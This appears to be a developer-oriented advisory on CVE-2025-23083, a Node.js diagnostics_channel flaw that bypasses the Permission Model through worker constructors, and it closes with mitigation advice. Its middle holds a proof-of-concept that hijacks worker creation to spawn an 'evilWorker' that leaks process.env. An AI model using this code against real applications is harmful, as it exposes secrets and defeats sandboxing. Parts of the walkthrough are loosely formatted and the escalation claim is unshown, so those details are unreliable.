In early 2025, a critical vulnerability was reported in Node.js that impacts how applications isolate resources and permissions, especially when the experimental Permission Model is activated (--permission). Tracked as CVE-2025-23083, this bug allows attackers to use the diagnostics_channel utility to spy on, access, and abuse internal worker threads—leading to possible privilege escalation or bypassing security boundaries.
Reference links for further reading
This guide is crafted for developers and Node.js admins. No prior security expertise is required.
What’s the Issue with diagnostics_channel?
Node.js introduced diagnostics_channel as a debug interface, letting you subscribe to internal events (like HTTP requests, async resource usage, etc). Normally, it’s used for tooling, monitoring, and performance logging.
With CVE-2025-23083, an attacker can subscribe to worker creation events and gain references to both user-created and *Node.js internal* workers, even those you never exposed in your own code. Once you get the instance, you can fetch its constructor, which leads to escalation—creating your own workers with arbitrary code, or stealing secrets from privileged contexts, despite the restrictions.
This is especially a problem with the Node.js Permission Model, designed to lock down file system, process, and network access.
Users relying on workers for privilege separation
Older versions without the Permission Model are not directly affected but may have related weaknesses.
Exploit Details: Code Walkthrough
Here’s a simplified proof-of-concept showing how an attacker can grab a Worker instance when it gets created—including ones you didn’t mean to expose.
// Node.js v20+ with --permission
const dc = require('diagnostics_channel');
// Subscribe to any Worker instance being constructed
dc.channel('node.worker.ctor').subscribe({
onMessage(message, name) {
// Got a reference to a Worker
const workerInstance = message.worker;
// Get the Worker's constructor (potentially malicious use)
const WorkerCtor = workerInstance.constructor;
// Now create your own worker, *even if permissions forbid it*
const evilWorker = new WorkerCtor(`
// Malicious code here
const { parentPort } = require('worker_threads');
parentPort.postMessage(process.env);
`, { eval: true });
evilWorker.on('message', (env) => {
console.log('[+] Leaked environment:', env);
});
}
});
// YOUR SAFE APP CODE
const { Worker } = require('worker_threads');
const w = new Worker(`
const { parentPort } = require('worker_threads');
parentPort.postMessage('hello from worker');
`, { eval: true });
w.on('message', console.log);
Subscribe: You listen for internal "node.worker.ctor" events.
2. Steal Reference: When *any* worker is constructed (including ones by Node.js itself), you access the actual instance.
3. Get Constructor: Now, you can generate new Workers freely—even when --permission was meant to stop you.
Escape Permissions: New workers might run with broader permissions or access internal secrets.
*Note:* If used in an untrusted environment (like running user plugins), the attacker can hijack any worker usage. This could be used to leak process.env, file access, or even run arbitrary code.
Exploit Impact & Risks
- Bypass of Permission Model: All file, process, or network restrictions can be voided through this approach.
Privilege Escalation: Even internal details or secrets can be exposed.
- Remote or Local: Any attacker that can execute code (including plugins) can attack this way if diagnostics_channel is available.
## How to Fix/Mitigate
1. Update Node.js: Once a patched version is released, upgrade immediately. Check Node.js security releases for latest news.
Restrict diagnostics_channel: Avoid giving untrusted code access to this module, or sandbox it.
3. Audit Plugins/Modules: Especially any which execute untrusted scripts within your Node.js process.
4. Monitor for unusual worker creation: Use extra logging for diagnostics_channel events, if possible.
References & Further Reading
- Node.js CVE-2025-23083 Security Release Blog (Check when available)
- Node.js Permission Model Documentation
- diagnostics_channel Node.js API
- Worker Threads Documentation
Conclusion
CVE-2025-23083 highlights a dangerous interaction between modern debugging utilities and new security features like the Permission Model. Always be cautious with internal Node.js modules—defensive coding and regular security updates are essential. With this knowledge, you can better protect your own projects and avoid unwanted privilege escalation or permission escapes.
Timeline
Published on: 01/22/2025 02:15:33 UTC
Last modified on: 02/06/2025 15:15:17 UTC
